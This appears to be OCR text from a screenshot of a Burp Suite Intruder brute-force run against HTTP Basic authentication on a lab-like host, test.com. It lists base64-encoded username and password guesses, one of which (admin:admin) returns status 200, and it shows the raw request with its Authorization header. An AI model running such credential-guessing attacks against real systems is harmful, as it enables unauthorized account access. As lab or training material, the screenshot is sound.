 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
26857 YWRtaW46 YWRtaW4= 200 1898
0 401 480
1 YWRtaW46 MTIzNDU2 401 480
2 aGFja2VyOg== MTIzNDU2 401 480
3 dXNlcjo= MTIzNDU2 401 480
4 dXNlcjE6 MTIzNDU2 401 480
5 dXNlcjI6 MTIzNDU2 401 480
6 dXNlcjM6 MTIzNDU2 401 480
8 aGFja2VyOg== MTIzNDU2Nzg5 401 480
9 dXNlcjo= MTIzNDU2Nzg5 401 480
7 YWRtaW46 MTIzNDU2Nzg5 401 480
10 dXNlcjE6 MTIzNDU2Nzg5 401 480
Request Response
Raw Headers Hex
1 GET /authentication/example1/ HTTP/1.1
2 Host: test.com
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://test.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
? < + > Type a search term 0 matches
39143 of 60000